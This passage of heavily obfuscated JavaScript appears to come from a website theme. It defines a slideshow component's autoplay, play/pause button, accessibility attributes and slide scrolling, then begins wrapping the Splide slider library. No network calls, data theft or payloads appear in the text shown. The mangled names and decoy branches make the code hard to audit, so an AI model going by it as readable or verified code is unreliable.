_0x8e8c7={USufh:_0x5e4e24(3871,3310,3470,4648),RhZbB:function(_0x155fab,_0x2619cd){return _0x155fab(_0x2619cd)},RInnL:function(_0x4f27c6,_0x39f146,_0x1f93e4){return _0x4f27c6(_0x39f146,_0x1f93e4)}};this.slider[_0x2495c6(422,2792,2124,1175)+"te"](_0x8e8c7[_0x5e4e24(3919,3522,4558,3415)],_0x5e4e24(1568,1029,-505,1888));function _0x2495c6(_0x3cdcb9,_0x51e88f,_0x8c5c03,_0x279bb5){return _0x28ed8b(_0x3cdcb9-356,_0x51e88f,_0x8c5c03-378,_0x279bb5-718)}_0x8e8c7[_0x2495c6(1647,-56,-714,776)](clearInterval,this[_0x2495c6(3278,3642,2470,4113)]),this[_0x2495c6(6101,5792,2998,4113)]=_0x8e8c7[_0x2495c6(2154,985,3061,1700)](setInterval,this.autoRotateSlides[_0x5e4e24(1928,3612,5112,5070)](this),this[_0x2495c6(182,3315,3380,1360)+_0x5e4e24(800,1739,2334,1205)])}[_0xcfc1fc(1931,828,3708,3743)](){function _0x318cea(_0x42decf,_0x232e10,_0x551b67,_0x2b6b51){return _0x28ed8b(_0x42decf-205,_0x2b6b51,_0x551b67-190,_0x232e10-735)}function _0x59fa23(_0x4b7164,_0x469f31,_0x312373,_0xc23622){return _0xcfc1fc(_0x469f31- -197,_0x312373,_0x312373-122,_0xc23622-447)}var _0x313591={lrnuX:_0x59fa23(5062,3179,3201,2100),iLIhe:_0x318cea(4289,2451,3709,765),IyQut:function(_0xc5e6b0,_0x5afbf6){return _0xc5e6b0(_0x5afbf6)}};this[_0x318cea(1132,1540,1022,3390)][_0x59fa23(1799,1203,2825,3068)+"te"](_0x313591[_0x59fa23(5184,3571,5270,4117)],_0x313591.iLIhe),_0x313591[_0x318cea(-55,1980,2561,2500)](clearInterval,this[_0x59fa23(4461,4141,4071,3735)])}[_0x28ed8b(1982,948,571,932)+"ButtonState"](_0x540e85){function _0x5e230d(_0xa1a232,_0x2044c2,_0x5bc2d0,_0x1866a8){return _0xcfc1fc(_0x1866a8- -410,_0x2044c2,_0x5bc2d0-351,_0x1866a8-309)}var _0x29ecc4={SCjVX:function(_0x53e4a5,_0x57b07f,_0x4ac621,_0x460aaf){return _0x53e4a5(_0x57b07f,_0x4ac621,_0x460aaf)},EvKoz:function(_0x151bb9,_0x5794a0,_0x1434ad){return _0x151bb9(_0x5794a0,_0x1434ad)},ULYyT:_0x5e230d(5304,3067,3030,4331),ThJjy:_0x3be91a(2010,2581,2201,2849)+"d",cMduH:_0x5e230d(2611,939,2676,2838),lBigS:function(_0x45b083,_0x34dd20){return _0x45b083===_0x34dd20},czbAt:_0x3be91a(2918,3175,2875,1268),HOWoM:"slideshow_"+_0x5e230d(192,387,2228,2234)+_0x3be91a(1294,1900,2058,3758),JMvhJ:"aria-label"};function _0x3be91a(_0x41b536,_0x3e5891,_0x141dea,_0x3ba94e){return _0xcfc1fc(_0x3e5891- -298,_0x3ba94e,_0x141dea-20,_0x3ba94e-475)}_0x540e85?_0x29ecc4[_0x3be91a(4235,3716,2211,3811)](_0x5e230d(2672,1881,1237,3063),_0x29ecc4[_0x3be91a(2672,2849,2323,4227)])?(this[_0x3be91a(4035,4460,5698,5147)+_0x3be91a(4594,4581,6457,5630)][_0x3be91a(1533,2198,1597,846)][_0x3be91a(5106,3285,4692,3266)](_0x29ecc4.HOWoM),this[_0x3be91a(4156,4460,3621,4474)+_0x5e230d(3473,5342,2821,4469)][_0x5e230d(807,1975,1175,990)+"te"](_0x29ecc4.JMvhJ,window[_0x5e230d(3336,2746,4023,3589)+_0x3be91a(3106,1400,1828,451)][_0x3be91a(4522,3083,2103,2682)+_0x3be91a(5483,4153,4616,3536)])):(_0x29ecc4[_0x5e230d(4545,3376,5547,4311)](_0x415319,_0x56ff8c,_0x5dad52,_0x4d6b69),_0x29ecc4[_0x5e230d(1988,5493,5003,3699)](_0x272b8a,_0x6ef564?_0x29ecc4[_0x3be91a(777,1609,-224,832)]:_0x5e230d(2429,1357,3782,2735),_0x122fd5)):_0x29ecc4[_0x5e230d(1970,1612,3363,3604)](_0x3be91a(5097,3221,2847,4756),_0x3be91a(2219,2414,569,3594))?_0x2334bc[_0x5e230d(1758,691,685,990)+"te"](_0x29ecc4[_0x3be91a(1817,3041,2722,1167)],_0x4b9d7e?_0x29ecc4[_0x3be91a(4549,3643,4825,2065)]:_0x5e230d(3491,4001,2025,2184)):(this[_0x3be91a(4492,4460,4195,3457)+_0x3be91a(6095,4581,2676,5347)][_0x5e230d(3707,1486,2115,2086)][_0x5e230d(2753,3003,4985,2980)](_0x29ecc4[_0x5e230d(-766,-1309,1990,662)]),this[_0x3be91a(3035,4460,3284,5145)+"playButton"].setAttribute(_0x29ecc4[_0x3be91a(1920,3375,3042,3376)],window[_0x5e230d(3486,2670,4030,3589)+_0x5e230d(2023,1293,-117,1288)][_0x3be91a(3956,4572,6292,5578)+_0x5e230d(2687,3490,3662,3466)]))}[_0x28ed8b(1866,3724,664,1762)+_0x28ed8b(2277,1470,-681,966)](){var _0x4c220f={};_0x4c220f.oNTuU=function(_0x22d51a,_0x5f21eb){return _0x22d51a===_0x5f21eb};function _0x3ef7da(_0x1b86e7,_0x1d8681,_0x552ca3,_0x1e3c17){return _0x28ed8b(_0x1b86e7-274,_0x1b86e7,_0x552ca3-98,_0x1e3c17-137)}_0x4c220f[_0x2278b5(5897,4843,5986,5654)]=function(_0x57fc87,_0x48448e){return _0x57fc87+_0x48448e},_0x4c220f[_0x2278b5(5034,4198,5570,6100)]=_0x3ef7da(3055,-122,3515,1564)+_0x3ef7da(1098,1188,2610,1801),_0x4c220f[_0x2278b5(613,1334,1366,194)]=function(_0x4dc365,_0x545f29){return _0x4dc365*_0x545f29};function _0x2278b5(_0x22d502,_0x25d761,_0x5efe02,_0x39966f){return _0x28ed8b(_0x22d502-386,_0x22d502,_0x5efe02-90,_0x25d761-1070)}var _0xee980b=_0x4c220f;let _0x10e0d9=_0xee980b[_0x2278b5(4283,2764,2117,2892)](this[_0x3ef7da(1141,1906,3858,2847)+"e"],this[_0x2278b5(2891,4742,4113,5386)+"s"].length)?1117*-4+5653+-1185:_0xee980b[_0x2278b5(4387,4843,2981,6361)](this[_0x3ef7da(372,1568,2583,942)].scrollLeft*this.scrollMultiplier,this[_0x3ef7da(2612,-806,2001,942)][_0x2278b5(2952,2676,853,2997)+_0x3ef7da(3169,657,1295,1237)](_0xee980b[_0x2278b5(6079,4198,3431,5704)])[_0x3ef7da(3287,4223,1102,2521)+"h"]);this.slider[_0x3ef7da(1109,1155,1456,2549)]({left:_0xee980b[_0x2278b5(-407,1334,2105,-161)](_0x10e0d9,this["scrollMult"+_0x3ef7da(1052,1625,1504,1337)])})}[_0x28ed8b(2515,5031,3370,3149)+_0xcfc1fc(4844,3615,4150,5670)](){var _0x4999ef={KvPkb:function(_0x3e52d2,_0x41260b){return _0x3e52d2===_0x41260b},WNgiZ:_0x5828e4(3785,2020,2014,1059),ExJOz:_0x3683a0(3793,5550,3953,4144),qqFLW:function(_0x1fed25,_0x12dabc,_0x414eab){return _0x1fed25(_0x12dabc,_0x414eab)},cHRtr:function(_0x222183){return _0x222183()},iwKRh:function(_0x3e7651,_0x29e7c5){return _0x3e7651!==_0x29e7c5},VPGep:_0x3683a0(3270,3021,3677,4976),lwKDu:_0x3683a0(5343,6522,3583,6912),jEiSa:function(_0xdab9c1,_0x4bdc83){return _0xdab9c1-_0x4bdc83},BWIdl:function(_0x3b87ef){return _0x3b87ef()},eYdZM:function(_0x492c51,_0x3e4ce0){return _0x492c51*_0x3e4ce0},lNyfX:function(_0x943240,_0xabb575){return _0x943240(_0xabb575)},CujHM:function(_0x34226b,_0xa473ac){return _0x34226b===_0xa473ac},wwBjy:_0x5828e4(3395,1579,2919,1680),CrdAB:function(_0x310e03,_0x5f32c1){return _0x310e03!==_0x5f32c1},tCzTF:_0x5828e4(427,2825,1519,1828),jOwfc:_0x3683a0(4156,4019,3819,3142),rQMKs:_0x5828e4(2830,3037,4652,5722)+"n",kGYqk:"false",vBnJX:function(_0x57bfa8,_0x1bc135){return _0x57bfa8!==_0x1bc135},anqjD:_0x5828e4(2366,2123,1350,2017)};function _0x3683a0(_0x5c0e23,_0x19683d,_0x39ef68,_0xacce0){return _0xcfc1fc(_0x5c0e23-330,_0x39ef68,_0x39ef68-498,_0xacce0-150)}function _0x5828e4(_0x45d1a2,_0x484b62,_0x4b1ccc,_0x283d0b){return _0xcfc1fc(_0x4b1ccc- -98,_0x283d0b,_0x4b1ccc-455,_0x283d0b-430)}this[_0x5828e4(3686,4426,4517,5945)+_0x3683a0(3433,4812,3137,2434)][_0x5828e4(3824,4810,3499,2789)]((_0xba116f,_0x477838)=>{function _0x39e37d(_0x4e390c,_0x58a622,_0x2b2c81,_0x11fb4e){return _0x5828e4(_0x4e390c-481,_0x58a622-355,_0x11fb4e- -643,_0x58a622)}var _0x1bdbd6={bIBHd:function(_0x3a0acc,_0x3b7880,_0x52edff){function _0xfd61db(_0x12355b,_0x184272,_0x5eb79e,_0x25897e){return _0x1d57(_0x12355b- -540,_0x25897e)}return _0x4999ef[_0xfd61db(2165,938,3858,2225)](_0x3a0acc,_0x3b7880,_0x52edff)},FZuik:function(_0x381981){function _0x461043(_0x32a506,_0x412d89,_0xeea20c,_0x62f087){return _0x1d57(_0xeea20c-770,_0x412d89)}return _0x4999ef[_0x461043(2391,3846,3796,3517)](_0x381981)},blyaV:function(_0x7574a1,_0x3ed683){function _0x910572(_0x4b6297,_0x46f6d7,_0x360808,_0x26e6f7){return _0x1d57(_0x26e6f7-48,_0x46f6d7)}return _0x4999ef[_0x910572(5668,3959,5310,3830)](_0x7574a1,_0x3ed683)},plqLh:_0x4999ef.VPGep,duifj:_0x4999ef[_0x39e37d(1698,-1377,1798,272)],bsxoN:_0x39e37d(3719,3943,2155,2722),rIDeJ:function(_0x574b26){return _0x574b26()},fkbQg:function(_0x32af33,_0x27a83f){function _0x280fbc(_0x3f1ece,_0x3eed59,_0x341eb1,_0x21bed3){return _0x39e37d(_0x3f1ece-27,_0x3eed59,_0x341eb1-67,_0x341eb1-727)}return _0x4999ef[_0x280fbc(3429,325,2233,459)](_0x32af33,_0x27a83f)},BEcPs:function(_0x2ba25d){return _0x4999ef.BWIdl(_0x2ba25d)},fsRSX:function(_0x28a1a6,_0x3d5f80){function _0x53ad7a(_0x475e2c,_0xe74df2,_0x5612d1,_0x4cad53){return _0x39e37d(_0x475e2c-374,_0x5612d1,_0x5612d1-364,_0x475e2c-646)}return _0x4999ef[_0x53ad7a(4493,5629,3392,3750)](_0x28a1a6,_0x3d5f80)},XHQKV:function(_0x5c3cd8,_0x2bd71f){function _0x3db948(_0x35fc51,_0x180ec0,_0x4737a1,_0x163e09){return _0x39e37d(_0x35fc51-326,_0x4737a1,_0x4737a1-198,_0x35fc51- -200)}return _0x4999ef[_0x3db948(3562,3631,2105,1671)](_0x5c3cd8,_0x2bd71f)}};function _0x4b4e6f(_0x12bef5,_0x3d6338,_0x5f4bd1,_0x581661){return _0x3683a0(_0x5f4bd1- -1100,_0x3d6338-482,_0x3d6338,_0x581661-6)}if(_0x4999ef.CujHM(_0x4999ef[_0x39e37d(816,2486,1480,2236)],_0x4999ef[_0x39e37d(2484,3162,441,2236)])){let _0x26de94=_0xba116f.querySelectorAll("a");if(_0x4999ef[_0x4b4e6f(3030,2038,1290,3128)](_0x477838,_0x4999ef[_0x4b4e6f(1083,819,1477,889)](this[_0x39e37d(3316,2201,3121,2912)+"e"],972+-1*-697+-417*4)))_0x4999ef.CrdAB(_0x4999ef.tCzTF,_0x4999ef[_0x39e37d(5266,5653,2411,3941)])?(_0x26de94.length&&_0x26de94[_0x4b4e6f(3073,2571,2827,3560)](_0x340f3f=>{var _0x5e43f4={PPFEX:function(_0x92a9e6,_0x280748,_0x4c5c9a){function _0x260de5(_0x228984,_0x1d541a,_0x15b37d,_0x2cb65c){return _0x1d57(_0x228984- -607,_0x15b37d)}return _0x1bdbd6[_0x260de5(1096,-46,159,492)](_0x92a9e6,_0x280748,_0x4c5c9a)},YXeFP:function(_0x2f3fc2){function _0x143290(_0x366da5,_0x2805dd,_0x66c4be,_0x43fb00){return _0x1d57(_0x2805dd-187,_0x366da5)}return _0x1bdbd6[_0x143290(1614,2214,1635,505)](_0x2f3fc2)}};function _0x1f24ff(_0x48767e,_0x93fbaf,_0x5b183e,_0x3797f4){return _0x39e37d(_0x48767e-353,_0x5b183e,_0x5b183e-405,_0x93fbaf-724)}function _0x3e9e1f(_0x627b7f,_0x4a3b87,_0x556cf8,_0x46b95b){return _0x39e37d(_0x627b7f-114,_0x556cf8,_0x556cf8-194,_0x46b95b-216)}_0x1bdbd6[_0x3e9e1f(3168,2249,3039,3794)](_0x1bdbd6[_0x3e9e1f(2526,-645,-1175,699)],_0x1bdbd6[_0x3e9e1f(935,363,2788,1794)])?_0x340f3f[_0x3e9e1f(4343,3935,2312,4099)+_0x3e9e1f(1567,3709,-114,1778)](_0x1bdbd6[_0x3e9e1f(2733,3668,698,1800)]):(_0x5e43f4[_0x1f24ff(1745,1973,480,3810)](_0x3d5c2b,_0x5e43f4[_0x1f24ff(5064,3350,2576,3650)](_0xa2c47b),!0),_0x3abfb3.cancel())}),_0xba116f.setAttribute(_0x4999ef.rQMKs,_0x4999ef[_0x4b4e6f(-126,428,411,-1475)]),_0xba116f[_0x4b4e6f(3219,5260,3854,3453)+_0x39e37d(2635,3531,-181,1562)](_0x4999ef[_0x39e37d(2071,700,555,1044)])):_0x949a65["documentEl"+_0x39e37d(111,-2,2472,863)].style.setProperty(_0x4b4e6f(3327,2403,3781,3852)+"ottom-posi"+_0x4b4e6f(4423,5795,3975,4416)+"op",_0x4d0a19[_0x4b4e6f(-260,-283,1040,1905)](this[_0x4b4e6f(121,3290,1709,1523)]["getBoundin"+_0x39e37d(2821,2399,3441,1437)+"t"]()[_0x4b4e6f(5035,1626,3573,5448)])+"px");else{if(_0x26de94[_0x39e37d(1684,456,250,1455)]){if(_0x4999ef.vBnJX(_0x4999ef.anqjD,_0x4999ef.anqjD))return _0x24684f[_0x4b4e6f(626,-107,1835,1674)][_0x4b4e6f(1515,252,1565,-38)].call(_0x1f3435,_0x2c802d,_0x3337b0);_0x26de94[_0x39e37d(2482,2114,3637,2856)](_0x1fca7e=>{function _0x456ed6(_0x186e68,_0x1fefa4,_0x209235,_0x401101){return _0x39e37d(_0x186e68-38,_0x401101,_0x209235-355,_0x209235-398)}function _0x1c5e10(_0x29fee1,_0x533b5b,_0x17221f,_0x5006ac){return _0x39e37d(_0x29fee1-38,_0x5006ac,_0x17221f-54,_0x17221f-330)}_0x4999ef[_0x456ed6(749,134,1717,1612)](_0x4999ef[_0x456ed6(3599,5760,4493,3620)],_0x4999ef[_0x1c5e10(2767,3622,4425,5439)])?_0x1fca7e[_0x1c5e10(2940,1907,989,594)+"te"](_0x4999ef[_0x456ed6(2126,856,1442,-469)],"-1"):(!_0x2dbd20&&_0x1bdbd6[_0x1c5e10(1193,2818,2991,1926)](_0x4e1059),_0xfc5fda=_0x1bdbd6[_0x1c5e10(6491,2578,4456,3969)](_0x1bdbd6[_0x1c5e10(4655,3107,3286,3223)](_0x635a02),_0x1b334d?_0x1bdbd6[_0x1c5e10(-642,917,1130,2355)](_0x1cc62d,_0x4a8d1c):0),_0x3a0680=!1,_0x472c6f=_0x1bdbd6[_0x456ed6(1762,1542,815,238)](_0x3c48,_0x50dd91))})}_0xba116f[_0x4b4e6f(-1087,329,630,1847)+"te"](_0x4999ef[_0x4b4e6f(2842,1629,2503,1299)],_0x39e37d(1530,-35,374,1853)),_0xba116f.setAttribute(_0x4999ef.ExJOz,"-1")}}else return _0x4999ef.qqFLW(_0x3511fc,_0x1e3f76,_0x4765a4)[0]})}linkToSlide(_0x112008){function _0x408bad(_0x2ba214,_0x3e8a4f,_0xb446da,_0x36669e){return _0x28ed8b(_0x2ba214-379,_0xb446da,_0xb446da-325,_0x36669e-637)}var _0x29339c={};_0x29339c[_0x263215(2618,3559,4132,4002)]=function(_0x2ac2a7,_0x2f02a1){return _0x2ac2a7+_0x2f02a1};function _0x263215(_0x4c9d20,_0x363ea4,_0x3b2714,_0x1b059c){return _0xcfc1fc(_0x3b2714- -565,_0x363ea4,_0x3b2714-247,_0x1b059c-242)}_0x29339c[_0x263215(3635,3186,3564,5362)]=function(_0x50b67d,_0x1c08d7){return _0x50b67d*_0x1c08d7};var _0x1ca169=_0x29339c;_0x112008[_0x408bad(4245,3755,6092,4633)+_0x408bad(2027,3185,3318,1295)]();let _0xd97fe2=this[_0x263215(798,1096,1183,-465)].scrollLeft*this[_0x263215(1526,3517,1683,296)+_0x408bad(2634,352,3830,1837)],_0x5c7cc4=_0x1ca169.BCwed(_0xd97fe2,_0x1ca169[_0x408bad(1962,1782,1814,3823)](this[_0x408bad(1631,2309,3975,2575)+_0x408bad(4341,2709,5998,4715)].clientWidth,_0x1ca169[_0x263215(4574,3684,4132,5869)](this["sliderCont"+_0x263215(2914,1417,1915,-51)+_0x408bad(1044,1727,774,1902)][_0x408bad(3248,3146,3218,2915)](_0x112008[_0x263215(618,3172,2455,4392)+"get"]),1030*5+5785+-10934)-this[_0x408bad(4003,1416,3528,3347)+"e"]));this[_0x408bad(1931,1833,28,1442)][_0x263215(3065,4193,2790,2297)]({left:_0x1ca169.baOCN(_0x5c7cc4,this[_0x408bad(471,989,2902,1942)+"iplier"])})}}function _defineProperties(_0x5a21b5,_0x251361){function _0x3cc2ba(_0x1bdbcc,_0x1cd65c,_0x1ee5cf,_0x1b800d){return _0x28ed8b(_0x1bdbcc-476,_0x1ee5cf,_0x1ee5cf-135,_0x1b800d-1154)}function _0xc96fd8(_0xffb08f,_0x21b7fa,_0x2f9282,_0x399d56){return _0x28ed8b(_0xffb08f-88,_0x399d56,_0x2f9282-199,_0x2f9282-169)}for(var _0x193dc7={WNULu:_0x3cc2ba(5133,6838,3717,5226)+"3",yCjNA:function(_0x1912a5){return _0x1912a5()},gLHdG:function(_0x32910f,_0x1c4631,_0x5e79b3){return _0x32910f(_0x1c4631,_0x5e79b3)},QDObO:function(_0xea0f9c,_0x228504,_0x1c6c61,_0x2ca55e){return _0xea0f9c(_0x228504,_0x1c6c61,_0x2ca55e)},efBvQ:_0xc96fd8(4194,1358,2763,953)+"d",mHLnf:function(_0x47b253,_0x507b73,_0x54c154,_0x57e8a0,_0x2c9b0c){return _0x47b253(_0x507b73,_0x54c154,_0x57e8a0,_0x2c9b0c)},NoKZP:function(_0x124afb,_0x5e5962,_0x18d91e,_0xe3323a){return _0x124afb(_0x5e5962,_0x18d91e,_0xe3323a)},CFfoA:_0x3cc2ba(3322,4211,3716,4877),NXUwf:"pause",buaNP:function(_0x34032a,_0xe705ca){return _0x34032a<_0xe705ca},qlJWG:function(_0x50607e,_0x4bac00){return _0x50607e===_0x4bac00},FTjMP:"DhheY",hLXLs:_0x3cc2ba(2257,2739,3298,3887),khvwO:function(_0x14e301,_0x34874a){return _0x14e301 in _0x34874a},GgLqT:"value",lXmuE:function(_0x599374,_0x3d6303){return _0x599374===_0x3d6303},tuPOB:_0xc96fd8(1400,3397,1526,1635)},_0x292374=3082+-2*1541;_0x193dc7[_0x3cc2ba(1213,768,1986,2295)](_0x292374,_0x251361.length);_0x292374++)if(_0x193dc7.qlJWG(_0x193dc7[_0xc96fd8(2355,1956,564,461)],_0x193dc7[_0xc96fd8(4061,2985,3432,5227)]))for(var _0x28becd=_0x193dc7[_0x3cc2ba(3340,2205,1975,2187)][_0x3cc2ba(4358,5671,3860,5268)]("|"),_0x106b1a=2894+-282*-4+2011*-2;;){switch(_0x28becd[_0x106b1a++]){case"0":var _0x389f27;continue;case"1":var _0xd02efc;continue;case"2":_0x193dc7[_0x3cc2ba(2898,723,460,1594)](_0x515ac6);continue;case"3":_0x193dc7[_0xc96fd8(3300,3053,1936,-106)](_0x5e2a4f,_0x1668ae,_0x32a7e6);continue;case"4":_0x5f07ac([_0x232136,_0x20471e],_0xd4c7af);continue;case"5":_0x193dc7.QDObO(_0x2b93db,_0x337948,_0x193dc7[_0x3cc2ba(3500,4462,2041,4026)],(_0x389f27=_0x4f5c38(_0x2b3ff6,_0x50c3a5),_0xd02efc=_0x193dc7.mHLnf(_0xe8e97f,-7516+-549*7+1*11359,_0x389f27,null,1),function(){function _0x1862c8(_0x58770b,_0xec0a99,_0x12f165,_0x7e4bc9){return _0x3cc2ba(_0x58770b-66,_0xec0a99-343,_0x58770b,_0x7e4bc9- -647)}_0xd02efc.isPaused()&&_0xd02efc[_0x1862c8(3251,3239,3265,3955)]()}));continue}break}else{var _0x1d89aa=_0x251361[_0x292374];_0x1d89aa[_0x3cc2ba(545,3490,1776,2092)]=_0x1d89aa[_0xc96fd8(2252,-215,1107,2062)]||!1,_0x1d89aa[_0x3cc2ba(2669,5609,2255,4119)+"le"]=!0,_0x193dc7[_0xc96fd8(398,3130,1637,-238)](_0x193dc7[_0xc96fd8(-133,-87,1304,3294)],_0x1d89aa)&&(_0x193dc7[_0xc96fd8(952,1929,2189,875)](_0x193dc7[_0x3cc2ba(1245,3535,1146,2414)],_0x3cc2ba(3360,2873,3009,2511))?_0x1d89aa[_0x3cc2ba(5142,4552,5168,3774)]=!0:(_0xf0ec64(_0x1faea1,_0x4bfe39,!_0x58d5f5),_0x193dc7[_0x3cc2ba(-551,-83,3244,1451)](_0x36a57b,_0x1a79b8,_0xe3b5d8,_0x557c77.i18n[_0x652305?_0x193dc7.CFfoA:_0x193dc7[_0xc96fd8(2360,2818,841,1911)]]))),Object["defineProp"+_0xc96fd8(2683,2179,3235,5178)](_0x5a21b5,_0x1d89aa[_0xc96fd8(2146,4493,2583,3629)],_0x1d89aa)}}function _createClass(_0x4819d6,_0x2c053a,_0x15a404){var _0x447c95={jogaH:function(_0x33b95,_0x1b4231){return _0x33b95-_0x1b4231},swPEE:_0x48151a(2688,3316,1137,4046)+"en",VVnlp:_0x48151a(2289,2597,1808,3024),cUJTt:function(_0x10dde0,_0x23a370,_0x124a97){return _0x10dde0(_0x23a370,_0x124a97)},gGKNO:function(_0x36aa98,_0xe3ef2){return _0x36aa98===_0xe3ef2},tTnwf:_0x1d2fb3(745,1773,1647,1515),yOdJm:_0x1d2fb3(1433,981,2477,928)};if(_0x2c053a){if(_0x447c95[_0x48151a(1852,2849,587,1661)]!==_0x447c95[_0x1d2fb3(1788,930,2918,1475)])return _0x3c5eb5(_0x447c95[_0x1d2fb3(982,-336,-217,-21)](_0x5e6402,_0x408e1f))<_0x2748e1;_0x447c95.cUJTt(_defineProperties,_0x4819d6[_0x48151a(1497,1748,-238,1758)],_0x2c053a)}function _0x48151a(_0x425d01,_0x788ea4,_0x9bae2d,_0x3467a2){return _0xcfc1fc(_0x425d01- -1108,_0x9bae2d,_0x9bae2d-240,_0x3467a2-413)}_0x15a404&&(_0x447c95[_0x1d2fb3(2459,3771,772,585)](_0x447c95[_0x1d2fb3(954,2023,2700,890)],_0x1d2fb3(745,1738,-192,54))?_0x447c95.cUJTt(_defineProperties,_0x4819d6,_0x15a404):_0x29369e[_0x1d2fb3(1324,-387,1202,1260)][_0x48151a(2282,4196,3905,2858)](_0x447c95[_0x1d2fb3(3044,2363,4681,3573)]));var _0x3d5755={};_0x3d5755.writable=!1;function _0x1d2fb3(_0x2e893c,_0x25806b,_0x231f5b,_0x1c13b2){return _0x28ed8b(_0x2e893c-213,_0x1c13b2,_0x231f5b-4,_0x2e893c- -229)}return Object[_0x1d2fb3(610,299,1556,2070)+_0x48151a(2901,3093,1602,3849)](_0x4819d6,_0x447c95[_0x1d2fb3(1309,1266,1743,570)],_0x3d5755),_0x4819d6}customElements[_0xcfc1fc(2431,3025,3091,2553)](_0x28ed8b(118,2212,-116,1668)+"component",SlideshowComponent),function(_0x26e70d,_0x2cdfa2){function _0x214d19(_0xe368f5,_0x4a9445,_0x5882b0,_0x5cada3){return _0x28ed8b(_0xe368f5-236,_0x5cada3,_0x5882b0-91,_0x5882b0-512)}function _0x345c4b(_0x8ccc79,_0x5a2443,_0x23ea53,_0x5b218a){return _0xcfc1fc(_0x5b218a- -565,_0x23ea53,_0x23ea53-441,_0x5b218a-156)}var _0x512d6d={UachW:function(_0x249be7,_0x88f581){return _0x249be7===_0x88f581},KJFXd:function(_0x4b384c){return _0x4b384c()},haSlc:"object",DZJBd:function(_0x291f23,_0x477a4c){return _0x291f23!=_0x477a4c},BuBLa:_0x214d19(357,797,2391,1140),JJbru:function(_0x19e586,_0x40fb6d){return _0x19e586!==_0x40fb6d},hObxP:"YZMcR",GTUUg:function(_0x1a06d5){return _0x1a06d5()},PBlbM:_0x345c4b(2126,2777,5404,3715),wyTeC:function(_0x5ddf23,_0x4a367b){return _0x5ddf23(_0x4a367b)},mwWIq:"jpiiz",NZXOG:_0x345c4b(86,298,354,1452),KOMzx:function(_0x1317f6,_0x1f380a){return _0x1317f6!=_0x1f380a}};typeof exports==_0x512d6d[_0x345c4b(5786,3670,4099,3933)]&&_0x512d6d.DZJBd(typeof module,_0x512d6d.BuBLa)?_0x512d6d[_0x345c4b(1819,1977,-628,963)](_0x512d6d[_0x345c4b(3668,3020,5169,3988)],_0x512d6d[_0x345c4b(3871,5564,2945,3988)])?_0x4ffdd5.event.on(_0x2e9330,_0x50fa7c[_0x214d19(3269,5166,4218,6170)]):module[_0x345c4b(377,3034,2698,2303)]=_0x512d6d[_0x214d19(2978,1906,1535,2392)](_0x2cdfa2):typeof define==_0x512d6d[_0x214d19(2456,2352,2815,3322)]&&define[_0x345c4b(5507,4737,5112,3690)]?_0x512d6d.wyTeC(define,_0x2cdfa2):_0x512d6d[_0x345c4b(5289,2726,4820,3344)](_0x512d6d.mwWIq,_0x512d6d.NZXOG)?(_0x5e909e=_0x512d6d[_0x214d19(5355,4818,3478,3276)](_0x410dc9[_0x214d19(1486,4311,2897,1563)],_0x214d19(4407,2721,2747,3716)),_0x512d6d[_0x214d19(146,313,1045,16)](_0x20ffcb)):(_0x26e70d=_0x512d6d.KOMzx(typeof globalThis,_0x512d6d[_0x214d19(-406,-57,970,-395)])?globalThis:_0x26e70d||self).Splide=_0x512d6d[_0x345c4b(-240,-217,2302,911)](_0x2cdfa2)}(this,function(){"use strict";var _0x5e6c26={wFIml:function(_0x31ca79,_0x550ac4){return _0x31ca79!==_0x550ac4},vHQTS:_0x4b0756(597,-152,-734,1758),OpEnA:function(_0x15a359,_0xef3499,_0x1cc884){return _0x15a359(_0xef3499,_0x1cc884)},RGsmL:function(_0x35d0a8,_0x2c8f3e){return _0x35d0a8(_0x2c8f3e)},LhEKI:function(_0x2a8cf7,_0x16ed10){return _0x2a8cf7===_0x16ed10},ehOFF:function(_0xa18154,_0x8687b2){return _0xa18154(_0x8687b2)},UgfqN:function(_0x348153,_0x1638b5,_0x31b43c){return _0x348153(_0x1638b5,_0x31b43c)},wWZul:function(_0x566406,_0x4d899c){return _0x566406 instanceof _0x4d899c},KsuNn:_0x4b0756(2136,1228,3579,1179),MVQTl:function(_0xf65884,_0x27601f){return _0xf65884!==_0x27601f},GePay:"npiWF",cXGyB:_0x3c948a(2786,976,1870,2168),pMVHq:function(_0x29c6ef,_0x26b223){return _0x29c6ef(_0x26b223)},xydtl:function(_0x28b57d,_0x59bce0){return _0x28b57d(_0x59bce0)},ICxuD:function(_0x4a9134){return _0x4a9134()},vmLdU:_0x4b0756(1434,1983,3046,1905),wrUBE:_0x4b0756(1233,1640,3078,1345),xVvfR:function(_0x5367ec,_0x566f3c){return _0x5367ec>_0x566f3c},TwReb:function(_0x4a19fd,_0x541485,_0x4f3972){return _0x4a19fd(_0x541485,_0x4f3972)},vROYu:"add",ZCXjB:_0x4b0756(1968,1903,3646,428),ZPxhj:_0x4b0756(2536,2513,4472,2341),xNdTN:function(_0x597497,_0x340ba7,_0x15a746,_0x21cc74){return _0x597497(_0x340ba7,_0x15a746,_0x21cc74)},gDTrg:function(_0x35e232,_0x36fdb4){return _0x35e232+_0x36fdb4},VNeZJ:"RflcL",cgedP:function(_0x1b3543,_0x274142){return _0x1b3543||_0x274142},GtzEb:"WAzIE",bfoIL:"KkKll",fILVm:function(_0x141773,_0x356ccb,_0x1a911b){return _0x141773(_0x356ccb,_0x1a911b)},dsYkN:function(_0x96e159,_0xce8c67){return _0x96e159(_0xce8c67)},FrHKM:function(_0x16933d,_0x24ad92){return _0x16933d(_0x24ad92)},dDSTn:_0x4b0756(-105,-377,-1862,886),OEaCb:_0x4b0756(3330,2600,1781,3628),VjKhV:_0x3c948a(6143,3520,4850,4819),wuupg:"MOGcg",ViTkw:_0x4b0756(1014,2985,620,2749),dgCor:function(_0x3d543d,_0x519711){return _0x3d543d===_0x519711},VBWQA:function(_0x20d0d1,_0x114651){return _0x20d0d1!==_0x114651},QxUzV:_0x4b0756(3341,4728,1400,3313),ThDmH:function(_0x2c24b4,_0x500e8c,_0x28d50a){return _0x2c24b4(_0x500e8c,_0x28d50a)},CpQRj:function(_0x6a1d3c,_0x19b3a4){return _0x6a1d3c(_0x19b3a4)},APeBj:function(_0x48b72d){return _0x48b72d()},DkpSf:function(_0x219d8c,_0x3cae4a){return _0x219d8c!==_0x3cae4a},UxcVW:_0x4b0756(3592,3759,3991,3877),xsLsE:function(_0x1b5a5d,_0x1d31f5){return _0x1b5a5d(_0x1d31f5)},BfPAT:function(_0x59eebc,_0x2eff7e,_0x3c6540){return _0x59eebc(_0x2eff7e,_0x3c6540)},ZWvkj:function(_0x19879f,_0x36963e){return _0x19879f+_0x36963e},bMBLa:function(_0x21c1a6,_0x13fa6b){return _0x21c1a6||_0x13fa6b},rImVy:function(_0x7907f8,_0x215a35){return 